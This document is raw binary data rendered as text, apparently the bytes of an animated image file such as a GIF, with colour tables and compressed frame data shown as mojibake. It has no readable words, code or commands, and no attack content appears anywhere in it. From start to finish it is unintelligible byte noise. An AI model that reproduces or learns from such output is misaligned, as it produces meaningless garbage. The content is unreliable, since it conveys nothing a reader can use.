����z�N*\��N)�&W~K[�*������&�y����z���"˻l�k{���ʽ����7���[�Ld�u��8|���>˛���9 �o���&K�Ћ�g@�j���r{�e{�[�_g�U;J�:�X�[h$f�+��;��J�l���<�Y����1�g���2�]�O�0�H�=K���tں�[��e뻱翚;�&|��;��9'���*L�2<�����Jk˪�z�9�9��L�*,��;o��u�İ�[�lPll_�H!`�[�uJP_<��	j�z�P^B9��i\�L����۾0\6{j۬rk���Ku���q�W�V%9���2ư��;D,�\D��<s̪`��S$,�l���1�b4;��+��6���ʌ��g�nRR�!�dT\��̲���c<��Jh����L����B�,x�f�������ŠK6�*0�7d��O|Δȅ${�'|�Q�g��h�����/F����4>�<5oŎ�QȬ)�L��<�p��f��ˉѾ),o�|�!4�""���uq\3\5e�,<5��Sl�ƌA(����=������+c;#o�sq+-����[>}C5�Լ��P��������#�ЯKB�����r�&�0_���06�P|�R�Ԭl�؃��$�J�@���l4�cM�_-��'`֟�Ȏ�ͅL�<=�-�̈́�r��F}׍�ב�R6�%��|ӆ���؞]џ���1�S&��=��ɂ�IZ�z�؍Mќ}ء-ش��p�׼�z�4��Mڰ�ۭ]S�-ִm۷ݲ����R��ݒm'G$ݬM٫���'�}�����x���=ޏ��q}�����#!H��ݝެ�%�����ݰ��M��m�=]�޲��n$#E��-�-��-�IM��\=���-޻M��<e�,�ڣ%~���%��.����۔��}m�֝������9���`��G�'��]�vf��2� @

#0^�^�*�%�m�6��0�}���<^�朆-P�0�����5���-I�1�<�#��1=�N�1��X���@�x�外%�<.	�FLnOH�3j�{�)m��o�^�q�)���A�PD0�pq�@wv�9��)�C{�{������)��j�}���5��f����@5 ��P镾B4��vc�!�pKLQ�BwL�݌N�@t��ɾ���������N�|�daˠ�n��N�^븾�n���	�j�~�x>*F���t���t�
#��1Y���p���/cy@������8�Y��xf
�.�"�O��~�����΃TB��k/�(O��A����sK����Î����-or�`�����>��f�N���"������0�n���~,4s��(����w*Y����@�A=�E������ݫ^��.��"2_��n}��t\BΠ��N��^��/l��ǀ�0��\>&� ��c�5��i��AZo��� }�'�O�xo������0o�N�W����"q����X�I������:���U�1'�ÿ���� VM����G����tc�����@���[�@�_�`hwm��Lm�n���?�n�����?Og	�6p��_>@�@�����[��t���P���tMe�����]�Q���r�h�_p����S9���<����L��p����b�!�g�O� ��d�a���V`�/����6��&
o(hoư[߹[')�
_�!qfN鬎g�_��\�T_�h���e
=�!���i����S��Gqf��R���s?`6os�N���n��fe/r�@���L���q�T���"?���2�(i�l���f�*�%��tb�����;��G��{M=7��l����P�O�͠k�	��A���\~b�قP��
!?��
G?�P��
�O������"����|�nfq�U��T���Ag�l�-;�8Y2ŏ��@�/��I-����T#���T@�m�\��@�5v��B�M��ڇ�k�Y^S�e�2��
����U�vc�"����)oJ�u��҅�ݴ��L�7�ǝݟ�)w��V��)]�J>���f��M]�-���=*f�Cm��m���B��#N�/�˱��M���]�D��f.�_�)�:�&��k.�ڝ.V�� !� � ,    x x �/Ks�N*V5&Wt�XY�YQ�^B6d;)d��jq�lD4n��oQ�t4�u��wVIyK�ys�zJ6}ja�N9�<ŅR=�N�����YE�p��LȎvo�hW�oБ]J�U�����bM����p��jU�eO�tf��לkT�������nV�pV��o�jX�qZ�xe����9��t]��x�lͫp��st����������zd��m�R`��l�Ps�|f�[��}i�����������l��r��u��˶���yS��u��o��f��������y�����t��������S��|�����[��w��������v¥��<�Ö�ä�ì�ČzĒ|ĕ�Ī�Ś�Ŝ�Ş�ŭ��HmƩ���Q�8�Ǵ��Q�ȓ{ȔQȥ�ȱ���Jɗqɮ�ɮ�ɰLʕ�ʳ�ˊ�ˠ�˲�̛�̝�̤�͢��2��n�Ϊ��/X�K�я�Ҟ��p�ӑ�ә8ӣ�Ӧ�Ӯ�Բ�Ե�Ը����Z�ժ�լ�խ�ղ��0rְ��'�פ�ש��h�f�ئ�س7�����6ڶ�ڹ��{ۭ�ܱ�ܴ�ܽ��øݺ��g�ᱜᵥ⾲㼬�)仼�ô��庨�Ż��'�ɻ�����'�������n�5�鈹�����ƻ����,x�p��Ŵ��!뫲�Q�������˽�����������������������lf�l���������h�W��������˺�����������������������Ϻ�������������������st��������������������	��
����         � �qӏ�#�
�!��L��Z
&��p�D�E�\A��L:��ƢEM�D��8�KSe��9����1��q�ϓ9"��S`Q�U�����P�l|Z'D�,'e5�JaG�����iT�W�d�\$*�kC�n�.�*��t�ʄ2%Ͼ�Uvm%�����\�x1S�l̮M�xLƈtm0��n��\m���t`V3��t�hϬt��͋��N�X��Ũ���M�����W���:
Q���
4�z����h���A��%�W�x�ݹ��n�=�J�
��p�o�@�N84�����d��a���bI�G�eKif` ���[� �\}	UP�}�@��ȉ�XE(��w�A8Y��)�P\��oDW�g�]X/f�4��}(�F4��ZcF�_z:��_��ؔP�]Uaq���|#(�as � C&��jP�碋:��cY*F�Z$���y��d��<ѡI�H<Q���j9U:��sFha�E�v��$j�[*ţ�_(�\(�hs	M���p:�\�(�'�w�D!�wu�Z#�{��i�ڶ�e~�`|�BiNЂ �Y���2ط�MH�ZTQ��t�d��f$h~�� ��p�ރڀ�2|2��&�&~�A.e��&g�\���da���ˉv\�`�sѥrܐ���j��pKX��.��n�pim��ė������4��	B��#t2�ŀ&~Ln�mU�S�;�{jɬl�A�4�j\rqVI z�-��&�H:'��c����E��zj[.h���]��W�G}�:��lo�.0���( �n�T������[��,��e7N�֧&_�|c��\���穘p���0�ĭ{���f�D^uͭYJD
���9�L������N�vZ�֭]?$�n9�,��5ƨ
UT��	��L&p�E�Ƌٷ��*q����P�o�m��e7hs��5րy�
�w��\���G�$�������e��Ie�a�n��,��gG����"�8H�+�X'̐�o!��8a�^� %���ծ�)>)�J>��l�Bx:\�#_2d��jQg@�����%X8���A�H�S�bi��U(�g�H���B��Zɔ@�B�8�T�:�?��L~�C��Z�pVA*�=��FD���x� ^��F�� �"�����_�0��UU�ޠJ.��E*�D@����pE!���������$`I��Q�m��T؆G��-:�H��Bi��� �5��Jwh2��c�H��1�g  
~���qq� mD	���v`LCM�A�ẓ�jd$#{���I��Q�|NB  ��X1-��G̵�b��A�B�3hyOFZdѤ&4��Qi��H�!(HE�}򋐛���.��.���4�i�Wv��٨L��J�	��8d5e�_3R_��'��TC��1jj�rV��dK�ءOk�����(�.�̄�H�JkQ��;erK3H��Q�`��gB��Ugj��\�+X�jSY�0��Z���a��
��	R�������י��ܬ=k��/�$6�Z��ϒrnf�	e�t竇�"�sT�EW-�כb�|�-g��V݄�,�[ E��Ru!y�;iG���t��-6{��f�����ZB(�r��%�W���~�	���RH�R5��i�ƒQ�~u�����vDR�����m"6�D�_,��-#���l@�4X�F�W�*���4������A
fp#�h��.\��qs6m�u�ڠm���TF'�]�^��c��xQ�8y���Ƌ�q�v�C���u�5IAb5|�I��j�H��WgW��%�����*,IL�;���FE���*[W�5����̈s�����k��w�Y#�9�QB����~�ۨ'���A"n-����H0������E�������5��T #5�KP�gu;���jpĸ~%G�e/W�ղ��]�M[{a	�P�$R�]���f����2B�����lzR#�~q��`*��]� x7��9��d�u��l�$�w8�Pn�rC��w��ef0���v��7�z#ˆ����f�������[nf �a	)�8�p���x@
z��=G��h05��w��T��C=jpP��f�^��F߸�27��� �}�t��}�����н��']��F0�d3]Ϝ69����Q�3*W5�'��Ep�0W�2p��3����|���]�| -3Ρ��=��{��`>�����0��{'"�������F�='�؋D= =�x �9����\�"��3G��������^�M���'�=����	h�9�N<�V]f1�=Xx �%�����F�W��-�a�t	q|���J�D}�~L�g砀��߇}�6~� x��Dfe�g5Utc]6D� �lg���~�n|��s<7p��g�tw��g#�t�����VO�@A��l��{rRK�bFPvp�'��y��Gˇ[@y��yo��GB��}�`u�Pj.�>���Tfx�l�@���v��Ge��T�v��v'�]��ɇy� �+p@��� �@�	<�+@n�Fxg�~ؐ� m9؆�&j�r��i�8Ghz����?|�s�8���^x&�	�4X|bH���^X�� eXW�G�e���@u����7{�p��ȆѶ���r�� ���W
������v�t�X
�ȋ���'���y���w��w�L�o�4�h	?����Mgx�'8,﵊7vj����sX zw�������8�����s/����}��X���Wpp{n���G�&���A�&8W;$s�%Y�s������y�����H=	��0��n���,yu7o �;�d9P��G��Hx� �8%�$2p�G j�si���I�e���M�$ �SI��X��0�K�z0ye5	`��d*�A��g�l�����ɖ�3vbgv��R���M)�����x@��I��ؗU9�0MŰ�����p,I�����)�	�DV�Lw{���'2Sa�Fd4�:� �'�$P�����X��Y
�@za��P�I�[�d%���YK����pH��Y�Y}a�d�ُ\Y����yn]ff3����ȝ	Zv��㠑p��0
�y��:�����Y{�@�pl�x�������h�����w� ��M��c�������i
?�������9��y))�θlgy��9�4P��y���6��OV��0�E@�3СAP�y�����0
�Pڎx�(��L
��)����'ʥ�W���؜�pM�Z�V��Iy@
�eʠ��� n��8Ц��#� �w�O����I�.Z���\��th�����&�@�p���J�+�A꩞��� �J��#����W���W�vب��������k�Wr�I��}J=%��:d�	�8 ,���G6'�����[J�a �'	�y�����*r��:��9�B�\P���!��z�7Pr���+�����J"K
���P*� ��y�r0���l_�갑��@6�7@��َ�"���� !��pڱK�v��! ��ಭZu���9�C09�<�_8��;;�~��U	@��� �m�i[�`������������c�0��h��P��Z�u0`:��k�f;�~��	��B�m{����Z�Κ0t�PnO;��Q���������q��K�:�~��7�Y ,@�뗘�����{�}z������W�����f�˫��Se�d�[:t˴�R�z
���z��+���W���۸������g����P��ӗ��(�۽t0�%�c�:nT+����[�&�<��X�}	�pZ�@���~{��+M�+��p&��� Z
��lf����KJ0��:������L �@6\�&<�(�@tZ�08@��{^��e˫I������[9�ð���f!�е Hܱ <�M�JO�Ǝ�öV@~�X�ƶ�<\����UL�N\�Л��q:���p��'��xl
0B����Bv���Lj�MwD�&�q��9�Ń�X�D���ȍ�Ƨ#&��W�u?����4��[�[|Ț�3�Dp�c�\c�ʄ�6�v�/Qq"ɭ��sʲI�<˩ � 0��>Ȝ̒��{�2^��V��gl"�L�ּ��<�^�j�d˷�ȴ�γ�u"�b��#f�ˮ\"#��{q��&���(�&�����ϭ���%����|Ƃ���,��OC��p����,��):9�T܌�Ì��y�<��|�2����M��4����P��j5���қ�<�LQ0��2=�ç��\8��;���8��T����@�<VE=�G���\sKM�}�Q��H�mz+<�:%!FԜq=fZm�_�׏�ת�m�,��T֭�ηr+U�Kh]>�>O��^3�t�S��yM����]��'��`P�m��@#P�h�a4&͒�a��ڬ-I���g���M�d1 ,�=���(ie�ܸ�RMK�=��\گ]Ӳ=ۋ����؇�/����b=K�=��\���/�x���݁�8N�D������������ޏmB��^����ݎ�ݞ�λ��� �a^�2��}���p-��2�Ǎ����>U� U&ڢ�ˡ�XM�>��=p������.s�Qޮe4&N�������u�&�W"���*n`؀MI���I�?ud��}�!~ߩ���5k���`v7C(���.$�B��LvT�C�y��G������ِ� � �$2�f���k�&��Z�Ⱀ�E�"��dnٰ��K��
XD\��m%n�AdK���|��nр>��;Q��f������m&�F����NA�����p4�n*�����	1��6�����fO�O�똾���`�?���~cCQ�.�ю�'*��^�4��.�g�`$��K������ �5�VjN��
��;a	�ΉZk� �:��j���D�nǠ�� ����n$�>�ꮁi��p��h^h��Y���o�8�^����4�gn�dMCH��.��������������0�����^����>b	1��L��ǀ
�^���.��`2��h�`QxX	�:�^��R��M�:/\)O���o��	������p����)Y	l?vX��n�lB�.�ωt?�qF{&A`�;?�I��}��9U��n��N�'o5{���E��.�8�(�>���g/�Y�	��������W+??���������[��� ��q��̀�:O���[�����y�Wy���.
W�����i�yۏ~ ��
N~�N�O�?訟�Va!a�i�B�_��xo���LA[+��?�?h���@�Ź��n_e徠�˝&�~�v�
갌�/>�f�۠��Php x9g�������v����[�(�SU�*���__���`�C?��-��}۽O�D�O%Q����d2�t��O��~곆�~��m`SUhg�YD\��� ~�U�0~���I;�w������gob�g��J)����I���n�N�H�NR����ٺuF��K��*k���(h|�ާ}ڧ}����ס��Mp���74������o$��3
�刳�~ޤ��g�������T`�;b��TM	�f��2B
^�'�/��ѱւ�����N�̊���:74E�6����B��)��m�m�����ڊN؇�8�l]���je�c`�����#��
~b��G u؂����M������� !� � ,    x x �/ 0Jo�L%R+Vx�W6(`[�b��f;(jq�k��mP�oE4t��u6�wq�xI6xTDzle{Q�}9��<ǂN:�R=����XE�P��PȌZE�wo�jY�T��^H�������bL�p��rїiV�dN�����z�tf�jT����Uc�Y��mW�r[�9���קc˨sr�xe����t]��x�m���k�����o�ze����u���o�Rq�|f����~i����������������wk����rX��l��v��n��������h��y��x�����������t��Z��������[��|��W��������v��y¦�ì�Ē|ė�ę�Ī�ĳ�ŕ�Ś�Ŝ�Ť�ŭ��=�ǒzǲ�ȫ�ȯ�ȰMɡ��V�ʓPʕ���I˲�˳��4��Gr̛�̝�̤��R�͢�ͪ���Όlκ�ϖ;�J��l�ѝ��2r�j�Ӎ�ӣ�ӥ�Ӯ�Ԧ�Ԭ�Ա�Ե�Ժ���ժ�ղ�֣�֨��&�ש�ױ����ؐ�ٮ6�|�y�ګ�ڹ���5ۮ�۶��[ܴ��ùݱ�ݻ�ݽ���V�b�ᵤⲝ⽳㼬�(�ô���ź��'溧�oa甇����+����8�����#�l�'z�Ʒ�ƻ�P��������1��r�������W��˽틷������������������������/w���l��^������S�������˹�����������������ɴ���������������������������������so����������
��         � ��HG	�(\nYX���~B�H��2�̹�"�9�t���ć(*���e%W(m���
K�iT����N�`@"�I��F�8�$	1��mN�Թ'�GWXg���%ҭr��\��Р'��1:�'�j;���-TI��f��׫MU��f�J�oհq����qE��r�H�lØq�J����]�{[�����ӥKR�R�Ŭnc�U�رm%'f|w��ܻ� �X�iQՠ�*�D�ܺ����8q���7^����k9loG��-X���3�0N��n䊙�F��9��84Џ@��R}W�OcA�قmu�p���v��r���\��  �M(	��&��s�Eo����[�i��g/�5��yQ5�sNt���<d�*�%�Y�Yv�,���U���Lm�^���%Z,?�@Fv�Og��B"�F���'�
N�@��Hك7���<b(_}�LG]~(�PD?Y�&�䐥f�U	���igRO6I����P{�~h��(u!\�P�yt�����w�W2�wȕ�:��Q^	*[�}
*Ty�|Ra��g���B���,�`�������SQyْ?��v������eep��wV��h�TP;���C�v@�E�9 v(��O��]K�Θb�B�%Tr-��gJ��<�o�Q7����Y�
�Ĩ��ږ�T3�Ę�m�r�6���||�ȧbh�w��-�'n74�d�J<[�͋�9�|F��.gCJ�L��=�uk�`ś�.V,�Rì�sg�u�4�����k{ќs��~��Ȩ���P���B8a���xyBˮ������\�����
:���o�S��'��qy�v ��rAq����F��z	.��ٰM�������O�%�a=���-|s�	{TSw�����Gm�`���i[�5V#�怎?����]������x^(QT���Y�	�de�@d�`�$�T��2߫\O<�%��s����0	q�(\1dX�!��>�R $0��%W�����[)\���ƥ7�]�Y]���"�	#Y�#���d��hw�
��Xt�#�'N�yb��P27�e�
��XȺS��P�Lb0&>!�	 r��4>�+�����f{Z���5�sqԣ٤����p��B��uL��) 'O&��	՘Ę��!��.[��<V�T���脎�g��h*�H��L�a�L�#��HJ�|�`�5��Knj���e�DLn��t��6��� �`�f�dy��(�$)X��z����T�C�A�]>BP���f& ��?�*��&J#cu�*Rd�T�)�LR���Y�`3�T�y�8ꐂ�U��C!��V���ꛊ��H�Dbw��\j�ӤH%�7u	Pp֧����KaڀA
crHV�&d�2�JJ ��J)���s��ܕ�:�9�R�Ը�5&��������)-g�*`�E�K8��g���$�ŨF��+\�*?���v�\��I��~K]"q��&�A� �x&�>�� ,��N�6@��j��w��V�&���p����v*��R�c,��Sb��ҟ��X��\1�[�p�o��T0���h�j�i�K��.C�H�s��;)p�ea�Yg6�%�TCY��T�4��7�I+?����m�{�_{���H�o�"9(�/2��ͦ;���.UT�{W�f6sK�0s���mP��ȱ�-��c�ᕣm-�|�����T��B_%\c�u��顔�9٤~�X��r�1as�C��1��,��j������j�1$r�Y�Z( *[��t҂�R�m{�j�����
�Y��5G8�
?����xvG8��ovsi	C�{VʫSi6��g.c��=v��E�0�Vъf�1���wh���H-�ּ#K�$q�ΫF�<��&���]�;w�v�3�=�B[#�ϭ��s�eD�h �a���a���:'Q���ڬ��gM�p�Y�����bC�}�����D�[�mY�I^�B`��܌z8�JquG���͸s�l�j�߷����on��!�Gt|C��$�ͫt������Mah�uƏ��w��;��S^q �����~T[B�/m�Ȇ/p�q�z���i�S�9J��Γ
h�'=��屽1��h����u"8AwN�:��X,�@u�N���{��.�O$�🠄���s���6�9���3�̉h���hܬ�J��mu8."�^7�Qߨ�os&X�b/{,�>\��	�hk�8�ކ(��X{�{�қw]7�ׁ��M/x�[��ێQ){��z��D�`
S�`�>���1����#/��7O�13?����G2��W���D�;��u�� �0� �# ��x~܆h��jft�Va7y�P׆�7
�p[��I`_��k �p�bz3�u�z
� #��� �'8�@~����Fp��o�y�gc��`�gy��H��wUwzN4�Zh}��Pr}Y P~( ����(�
x���q�&_��|��\�����{(WN�V���+D�g]�"b������ %%� k���=p�#��h�_`�Qcc�yِc7
*�1�\zHt�v�g�w+
��p[�BbX 	� �ȉ=����O�X� �=��X�i(]����Z��ޖ}xB�E5�#�~B�� �xa��D��$r��kV �9���(�0��z��_ ��w�=����h�-��30��]w �!�۸���W�����(u�}����7������h�l�fx�@��("P~��h
�(��	�K�0�(u�����(}Hp�8��(��U�bȌz0䗆��zp�X����(3Ɇbh�-��ؒ��|xW��t��R}����:���v��c�R9�ix��~kX��H~Q 4������g�����zɑ��c�����KX��p�����t"�}9`�4N[W _��e���7�:��x�@�4��8ٌ�~A��]��xװ�ﰖ��H�o�p�ķ���j%��ƚ��؉�(����I�[�({nh�.�uP�������"��������Yp��~$�'�y��M1��ŀV�n8��H�:鉰��)�����ٞ����g��9r�wwx�%*�#zz�� =(f�a׀9�/��h��G�
���9�l��Y�l��DH�%ࡣx��v�K9r��~w 
�ɂ���P��+��JE	� �ߩ�[����
_*�&������
����YPoʆG��p�I�����: �Uz,ڢ���N�bOƥ������ٝ���� �צl:n�9u
���Pq�� j�z��p�+:�Z
���}�4^�ڌA��m
� �j�iʒu��A��C���P��3����w��i�zb�:`�
eᲀJ��=�7ڦ<P�P湡F 
3���*r�Q�U �Zp�FE�o�Uhg梮��Y��uƯ�4`�D@�ຫf
��?� �G����(i
c������:������C [��bO���q(K?��t��l8��P� ��*��h�6K�吱�[%��L8��z����HKg��it����� @�;�C�
`9� ۳=���oഁFR)+��:��ʶ��
M+?8;4����m��檱@�
8K S�&�-�K�PP��
��t�l3�I��&e!k�fg���ˢ��J���k �g �x@p��K�z���/@n;8��J����vg�T�����R��d
�;����������S����������0*�ƫ������0�I����B�h;� �۳T��f�����<�㫹��K�˴Q���T?vtl�@��;��K�;��	F`���+�@-��)�z��s����`��d?P�T{�u���h;��  ��+���(�3J�TxZx���ǫ�<��1=GV=�[��[,��`��u%P�L���Nv�%�+K��\�P��2<�TL�XY\K�%P�x�:@�Bl�YJ�Qs;��wkT���[/s\ǔlŲ3k �˿ �� ���D\���6�/�[�|���R\ɕLA�c�ɠLğlQ�tq��9����ʿ\�<ɲ,�Z�:�����W�K�s� 3Q�\I9���u��+���n���ɬ�Z���rǔF=�\��<\�b?�|ڬZ���x��<���-6hu�lC�����r��O`(L�������t�-��I��Ą�}���M��B��5���|����l��&>�P����$g2;0�/ZD���xFA,�
M��D�}7�u�x�5��J��9�8;����T��a��,�R}�|P��`m�NMLӱa=��L/�Lќ�����w��\]--�Z�`��9�fm�r�֟%�X��o=�|�s�BI��|�׬�E]�\��؀�pD]ԅ]�՜ٰ��m�3-_��Q��j�U�U���.�ΗM
�ۜ�ٴl���M}�0���LV�7��5�:e��3mү-ۚ]�ȱ�o=A��ڬ�ڻ-&�!��]�x�/$$���(�����1�̝�@����G�St]�{]\���u}܃���}C/m}�]����=��-ڪ͍���mS��n���m��ҵ�ߟ���m�����4������G�����֙��<=݆m4��=��]���%3$^��$6�������J������2X�@�88��]�
ZT4���V������kZA�s�^��m�C��E�zW�╝��m���֓�-o�hH�c��GR6U�؊���<˭܃��r��P���^��)��p�sz�u%0Z��#֨g	�@0l�6�>�n��B����J^ܼ@�� S>�
��RF�W�������ڧ^�U�P�p����� .��xu��"J��-Z�����^���`���~�����[���Ⱦ�.� (!�-��+��>�yN	.��(������������n�z��$�ɎȞHv���~�����N�_��0:���
��0*o�.?���N�/��L�~���`�(q��ͩ}��R�
��X�5��*��P�a����4��o����Y�t)
p����=4�U���!Q�����y.U�T�X��ڰ���[P�}��b�ɵ����u��spB/��B�pUm����Yѐ�*W4��_��O��&���D_��{ڇ����f����S���gMW�)�B��f���t�$��C���� ����n�+�^F�ۀ��W��v`��0.������y	�_�����r�� ���~	e���#u��,�v��Y���'�r?q�_��������/
�_wt����p/�(������)��`k�������R��/����o����Հ��W%��o����k�/����r���_�?��O��.����Eoo���9\��=Cw��9N���^��O�"[�Бө���)xr��r���O��u����\;]����-�H'
��M'
�NlO!��e�����������'���,Ҡ����/˒�I�b�p�h���GN�4sr����/��폮ր�G���8}>��NZ�U�@��P��/�w�����i}����w"=�C���/z�nJ� �s��u&osp9�o��'z����._����C��5}�6VIi�ߢ�C�##�����k�^�
��C���f� ٶ��1��d��6��p�p�n��dx�߆HnŽ
�@a��� wr
�藶d����GG�ى~֓�-�"�)��N�-�x��x�b�i�����OX(��t�2]}���>�"����w����"m��;ܪ�����G-g&~��f�\�"ҭ$G^�vɉЪs�5 ϫ��.ܑ�_m�uiLMu�-ّM-��J�A�w��
 !� � ,    x x �+2CKq�O*Ul�Vy�Y7([V�b?0e;)f��io�mB/n��oR�u6�v��xI5xS�xVGyt�|nh}:��^P�N9�:ʅR=�N��XD�r�����NɍZE�uo�^I����U��X;�jY�qєcM����fQ�n���{�jV�eO����uh�jT�1�nV��ԣ���lY�pW�qZ�xe����u^��x�j˫ps�zd����UZ�������e���l��k�|f����~i����On�tQ��������l��u�����n�����h�����y��s��������������Z��W��X��w��|�����������v�;�y¦�ä�ì�Ē{ĕ�ġ�Ī��,�Ŗ�Ś�Ŝ�ŝ�Ţ�ŭ�Ų��8�ǒzȕPȬ���Lɖ�ɭ�ɰLɱ�˛�ˤ�˧�˲�˳�˷��S�̝�͋o͢�ͪ��l��L�Ж9�m�я��2�ҝ�Ҡ�ң��'Z�0pӥ�Ӯ�ԋ�Ԭ�Դ�Ե�Ը���ժ�ղ��'�ֱ�א�ר�����f��x�ة�ع�ٱ5ڮ�ڶ���5�y۴�ܲ�ܼ��¹ݻ�����_l⽬㸦㽴�ô�_����Ż�����(�+�ɻ�6�衘�o鈹�����+w갸�Ű�ƻ�����!�Q��o��Ŵ�ʽ�����������������������Y�������U���j�������ʹ������������������������Q�����������������������������������
������                  � ��ѧ���$O��1X�@��,H�� =�LD���F4C�PQ�d�C�M\�q�˗���E�b�Z3c6d)Ӧ̇Wr�9�g˃@���h��ǐG�$����'�Va�Z�V���pa�t�BBJ�ry�P����|�T�ӊ!�EIu,Ŝ���깫𭮲\�5��G�g�$<���Ξ{EJdU"^K��ĹY��a:J9���c���n���.I��!z�	1�ߢn�����Z5obѱ��N��V�E�ur�N�Ԣ��59��A�7m�݃�p���`[ȓ��>�1��� �i1��tKM�B;�w�^Iy�j��$�%<�4�3�1��d� ��'^��qܕuԈ�`gX)�&�w&�!�p�PȠ-�M��Jv���)� ]5^7�P-)!�gSn,Y�Z�=���9��q�3� Q$tv(JL��r!�x�]�������Q	]Iv�S����^�̅�a:�A�T˙y��\�h���ɖz.�E�I���M�ǥ��ǣ�§
H&�]��V+U�F��@�\vD]��O�ة�nՙ���>�$��	Z��^��	4�a��_o�� �rRa�{>��u�HY���gbfj�J[��ѐ-�9��>�ℨ�R�~�Nٛ���{�H1�n�~iE��jJ�UA$��L�#�� �+'P���E���|�b��gI��W�r��Qtk���i�H���}��i��Bf����d�<{��X:��%�s4Jfª24�Z/�T��C9�&��[�Q*J|����SH���c�J"W8�H �b��>��( ���B���j�	V��u���Y�,H�g��xa@H� �C�	�I	+��uߍ�Ԙ*�@Y���$���0S���3&��:T)�B�j�����C����y�G��W܍|SI��&C���K�2�m<�6���ںn���r�`��s��̩6��M+0��A
W�d��h�9D`�6�� Ё���x�i"��܁�W>f�Et�[��0>֪}Y0L����� �/X���V°��J肁TX����$ ����b�5Pe��ⷲ��D`q� �\9 � ��
@ `���S�B��nӹ*�%����I�8x���0��t��@2�"��+B��"�IW�OV!��hw����ڵĎ%$|5�ȴг���V}��y�g����|���U52\�	��Jݎ��$A>�����4ɩZ��U�Q��0,���/F�U�{��x$�4�B��RH�rnϘRJ2�C�<ә�l%N�9�z��df$" �)����[��h�a6�;�����@����+
Q,�pH��?P4�-r��J����a�����Ry4�/^P��=,�<'��wZt�R�Fy�<5�q>)�*"��.4YZ�������ӦՔ��j��/�J_����"e�B)*��)�>�MDd3�U�|���]H5*`l��Dr���������5�\���)M�y�V�(�N�Oma%hdW�K΀Gң]�e4j�U0Y�#�ֱ��Z��C��hs��A� �.b��yJ+A�*Ok��*o��k[sJf�����m�V�tY��L�ckȿ���j�}-j�Z�i2&{���uW����,u��������NB�7R6+Ü!e���r��e�+��̼�Ͳ��{�@�V ��C�gA�_����a1���9v�O��Z�;ΐ�+��3K�J0�׸0a����p���BLC�v��$~SH���+��\����	B���-����Hǎ��p	��h��D�@b㜡���i`4Q�'��̔]��Tx�7�r:ء0���xV��2�9G�:2N�@�I�anE��Z�N۹��<-l��[��NG����0����@�����F�Ͷ�4���dN�W�Q�2A�3�ŭ�rd]��U�c�F4(x\¢�Q��xk<�Ε�5��H�r���
>[0,���P���W��V��負���{�<~Z4�k}�k��ʹĘ�\�8���H��������Ɨu`4�Z�򡷑chC���^5���O�Y�gx��M�4W����&j�.�a60�Xы�@��x�e�c��6<���.G�׆����C;bA�6��%a����f�t q�?�FXF>�n|ؽFO:ӛafZ��8�_Mx�[X�P���u{{}1b���	H��5g���v�]�u��2X�sD ݁�{�9�w�?��^O��]�rg�\��H4J��<u��d����az����N��}��}�zo�����a�~�|/���W�����`��s̈���2A�$:"�H\4x������#���0w��y^`z$�
�@�G{�.�J~7r`�x~f�r�GxWw~	�G��q��.�p�W7(�� �g �ǀ���gw��|A�s!z���gN�w"�l��j7�j���j�W��@0<f��{�d�P���1��ZHs��>Xd}��s��w�h�pt��{��f�Ѐ�6�o�goA~���`8�UO7�$�1���� �m�{��6`�{Pt[@t�

ht���`G���x��GÐ~Bx����\�x	V��o�o��X����m���A�tG�@��W�ǘ�1t28��Ȇ�gw��]Vx��|
��j��u٨��u�h
��8��h�Ћ�T��#�w�s`Hz�H��H�lXt�?Ww]Ѓ]����IzF0����~�uݸz�����Q���gI^�5Wh)�A7��(����H���v�(�*����X�~��@0��}��x߈���e�p�G����h��X���'t�Ȍ���l�����͈�*I�5yF�~��E�	`�u�xc���	Xve���+�r�p�����ewF����0��`+I� �(��wa�����9����P�X�E�l� . +☑ry�`����xiZ��n�p,i�r��
����7ُ	����3�
����� ~ X
��jC	���˳A�@h�{̦�����Ixf\`�o�����x-	0��@92���Y<,�.��, 
Z�)��Y�^weL��)�8��'�� 
�@��^m5��g�8}�X�=�~@�0�T9�����(�9�����pY*��h������A��{�6�!��ω	��t��Fp�=x|P �x�VP��������٠�k֛ڢ�I���u�Йϙ�.��*�mU�9�A �D!�����1I��~��7�i�٦^:_�̹#�oo��D	��x�凎x:
Z*M[J
����������
�sC a�00�pRAG����ĩ��X���r}�����戧sَme��:g������ mz�R��4J��(@���	��Pf�(��Y~�8�~
��
�xʪ�U`�XFӭ��kb
T6  �zpt4�
=�f�
�P�E�^ɚ�顡��Vگ�i~�y��J��Z���\󤭅����������P�j��0> ���z�,Q�zKb�R���?��@��	�*��0�(g����Xtb� ��,���� p�������
�>`�
�[;�8��(��ͺu�Z~�*��:g�y�8�*������
���${��p�9
Aڴ��F�@��E�[*;�1;�2��:�d��@c( ���%@K��������� @9�{�E�:�X[:�����g�Z��7�;B��aUA�y@�j�%0���K� `"���S��n;��I`�s![�U1g��c��9�CΓ������e��˦��?���$H���J�;j�u�ժ���V��[���>ԓ���? �����s{�K01�g^r:������������<�MA6���k��Ɗ��n;�����UICFJԢ�����k�z��W�E7�<��(����Q��?��C{�k	+�+l,��u��Ml���5lb�d�	�Ð�(`п$<��{�<
�I��>'@5���S��Ph��R��� ��Ŗ�+�c�e�c���5ŕ�1���9�1
�&W�qx|�]���f�����8.)a��cÎ��[f;&�[�7Q�w�7�ˢ���Y;���˹�m�\6��/=�(#U�ĭ��ū@�����Q���Wel�x�g��˸�8��Q[�*����<O�\�e�E��*͜�ꜽ�V�2�dD���<��:s�$����wà��W�̺��<����B����v�f�Գ^'ћ)(��3���Чp���η�б�H��D67I��#miz����\ȣ��]|
����6�������^�>(�^(���_��f��ң,�����7��6�@����Hk��$M�'�Ҵ�M\�S`����J��h��P��2��T�m2_a��]�Ո2b_��4���em�SQ�i��Mm�z��nM$���]�I])�Y`�|�/~mK��Q���QM�m���W���#�k$V[�D�}ԓ]َb��ٰ�٘��U���-�n�pf�U���)mل�ڹL��lC�m��BM۞�-<����{�2o�W���ӓ��ܯmܠ�|كM�{u�ЍS��(�U�lm��#a�3��oR�:\�����Ժ���]�[uFp��Fw}�8���ܭ=�9}���������U�߶�߷�ބ���^{���Md������,1]�'Va*.]�D�m�|��}�}l�����-�bc�M]���6�2����+���:���l�W^�+��42	3�խ(�YIN�K�����$.��ω����GfŗL���B���=��S?��ҕ�j���7�H4͊�����<�ʶ�EB�bC�D�!x}�{~ w-�����l͵`������+�c�,Dt��5��s�J$9C~�`�Q���.�5�U�pa
